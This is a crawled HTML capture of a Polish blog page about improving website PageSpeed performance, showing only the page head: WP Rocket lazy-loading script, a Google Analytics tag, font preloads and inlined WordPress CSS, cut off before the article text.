

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wsdev.pl/pagespeed-jak-poprawic-osiagi-swojej-strony-internetowej/
body_size: 16715
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-118892884-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118892884-1');
</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>
		PageSpeed - jak poprawić osiągi swojej strony internetowej?	</title><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2" crossorigin><style id="wpr-usedcss">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}html{font-size:1rem}body{font-family:Montserrat,sans-serif;overflow-x:hidden}body,p{color:#000}p{font-family:Raleway;font-weight:400;letter-spacing:.066rem;padding:10px 0;font-size:.875rem;line-height:1.4rem}a{color:inherit;text-decoration:none}h1{font-size:3.75rem}h1,h2{font-family:Montserrat;font-weight:700;line-height:1.563rem;text-transform:uppercase}h2{font-size:3rem}.menu__toggle{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:30px;height:20px;cursor:pointer;background:0 0;position:relative;z-index:3}.menu__toggle .button{min-width:30px;min-height:30px;display:block}.menu__line{display:block;width:100%;height:2px;background:#fff;position:absolute;transition:all .3s linear}.menu__line:first-child{top:0}.menu__line:nth-child(2){margin-top:-1px;width:80%;top:50%}.menu__line:nth-child(3){top:100%}@keyframes a{0%{width:20%}to{width:100%}}.menu__toggle:hover .menu__line:first-child{animation:.7s infinite alternate a}.menu__toggle:hover .menu__line:nth-child(2){animation:.5s infinite alternate a}.menu__toggle:hover .menu__line:nth-child(3){animation:.6s infinite alternate a}.header{display:-ms-flexbox;display:flex;position:absolute;z-index:2;width:100%;left:0;top:20px}.header__branding img{width:100px;transition:all .3s cubic-bezier(.215,.61,.355,1)}.header__branding img:hover{transform:scale(1.1)}.header .grid{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.header--toggled .nav{transform:translateX(0)}.header--toggled .menu__line{background:#fff}.nav{position:fixed;width:100vw;height:100vh;background:#000;top:0;left:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:all .3s cubic-bezier(.215,.61,.355,1);transform:translateX(-100vw)}.nav__button__text{display:block;position:absolute;top:-2px;left:-62px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.563rem;text-transform:uppercase;letter-spacing:.131rem}.nav__list__item{color:#fff;padding:10px 0;text-transform:uppercase;transition:all .3s cubic-bezier(.215,.61,.355,1)}.nav__list__item:hover{transform:scale(1.1)}.hero{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background:#000;background-size:cover;background-position:50%;position:relative;transition:all 1s cubic-bezier(.215,.61,.355,1)}.hero{height:100vh}.hero--post{height:40vh;min-height:400px}.hero:after{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:0}.hero__title{position:relative;z-index:1;color:#fff;font-size:2rem;line-height:2.5rem;max-width:600px}.single .article__date{opacity:1!important;transform:unset!important}.articles{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:100px -120px 0}.articles .article__date{font-size:.75rem;font-weight:400;line-height:2.109rem;text-transform:uppercase;color:#333;letter-spacing:.113rem;position:relative;margin:10px 0 15px;transition:all .3s cubic-bezier(.215,.61,.355,1);opacity:0;transform:translateX(-30px)}.articles .article__date:after{content:" ";width:45px;height:1px;display:block;background-color:#d5d5d5}.articles .article__categories{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px}.articles .article__categories__category{margin-right:3px;font-size:.75rem;font-weight:400;line-height:1.509rem;color:#333;letter-spacing:.056rem}.articles .article__title{font-family:Montserrat;font-size:1rem;line-height:1.563rem;text-transform:uppercase;line-height:1.6rem!important;letter-spacing:.15rem;font-weight:700;color:#000}.article__post{padding:60px 0;max-width:700px;margin:0 auto}.article__post,.article__post__meta{-ms-flex-direction:column;flex-direction:column}.article__post__meta{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:60px}.article__post .article__date{margin-bottom:50px}.article__post .article__date:after{top:40px;left:50%;position:absolute;transform:translateX(-50%)}.article__post .article__categories{margin-top:20px}.article__post .article__title{font-size:1.875rem;line-height:2.1rem!important}.article__post__content{max-width:700px;margin:0 auto}.article__post__content ul{list-style:circle}.article__post__content ul{margin:30px}.article__post__content li{padding:5px 0}.footer{background-color:#f3f5f8;height:290px;-ms-flex-direction:column;flex-direction:column}.footer,.footer__socialmedia{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.footer__socialmedia{margin-bottom:50px;position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__socialmedia:after{content:" ";position:absolute;transform:translateX(-50%);left:50%;top:45px;background-color:#c4c2c2;display:block;width:15px;height:1px}.footer__socialmedia a{font-size:.75rem;font-weight:400;line-height:1.375rem;text-transform:uppercase;color:#000;letter-spacing:.225rem;margin:0 10px;position:relative}.footer__socialmedia a:after{content:" ";background-color:#d5d5d5;position:absolute;width:100%;height:1px;display:block;width:0;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer__socialmedia a:hover:after{width:100%}.footer__author a{font-size:.75rem;font-weight:400;line-height:1.375rem;color:#999;letter-spacing:.056rem;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer__author a:hover{color:#000}.main{overflow:hidden}@media screen and (max-width:991px){.hero__title{max-width:90%;text-align:center}.hero{height:120vw!important}}@media screen and 